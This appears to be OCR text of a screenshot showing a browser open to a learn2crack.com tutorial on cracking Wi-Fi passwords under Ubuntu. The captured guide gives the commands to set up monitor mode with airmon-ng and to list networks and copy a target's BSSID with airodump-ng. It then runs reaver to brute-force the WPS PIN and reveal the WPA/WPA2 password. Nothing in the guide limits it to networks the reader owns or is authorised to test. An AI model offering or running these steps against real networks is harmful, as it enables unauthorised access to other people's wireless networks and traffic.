 Activities
Firefox Web Browser
Ara 29 19:10
Puzzles • lichess.org
Server Not Found
Learn to Hack WIFI passw
Google Code Archive - Lo
https://www.learn2crack.com/2013/07/learn-to-hack-wifi-password-with-ubuntu.html
14
l2c
HOME
ANDROID DEVELOPMENT
ANDROID
ANDROID STUDIO
UBUNTU
MISC
VIDEOS
Reaver 1.4 (Install in Step 1)
1) We need to have the wireless BSSID (Mac address) so we use airodump-ng. Open a terminal and Type :
airmon-ng start wlan0
Type
airodump-ng mon0
It will lists the available wireless passwords, now copy the BSSID of the Access Point ( e.g : 00:11:28:32:49:55 )
2) Starting the attack type:
reaver -i mon0 -b 00:11:28:32:49:55
Now it will start testing bruteforcing the PIN number of the vulnerability WPS (which we have spoke about it), and it will show
you the WPA/WPA2 Password in the end of the Crack.
Note: You can use walsh -i mon0 to scan for vulnerable Access Points.
Screenshot:
927
SHARES
Facebook
Twitter
Google+
Love This